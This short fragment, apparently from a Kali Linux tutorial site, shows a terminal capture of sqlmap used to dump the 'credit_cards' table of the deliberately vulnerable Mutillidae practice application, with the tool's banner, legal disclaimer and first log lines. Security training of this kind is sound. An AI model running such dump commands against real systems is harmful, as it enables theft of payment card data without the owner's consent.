 root@kali:~# sqlmap -r mut-sqlmap-bypassauth-post.req -D mutillidae -T credit_ca
rds --dump
{1.0-dev-nongit-20150907}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:21:44
[11:21:44] [INFO] parsing HTTP request from 'mut-sqlmap-bypassauth-post.req'
[11:21:45] [INFO] resuming back-end DBMS 'mysql'
[11:21:45] [INFO] testing connection to the target URL
kalilinuxtutorials.com